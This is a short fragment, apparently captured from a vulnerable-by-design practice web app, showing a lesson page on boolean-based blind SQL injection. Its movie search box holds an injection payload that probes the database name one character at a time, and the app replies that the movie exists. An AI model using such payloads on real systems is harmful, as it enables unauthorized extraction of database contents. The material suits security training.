 / SQL Injection - Blind - Boolean-Based /
Search for a movie: ıd ascii(substring(database(),2,1)) < 90 : Search
The movie exists in our database!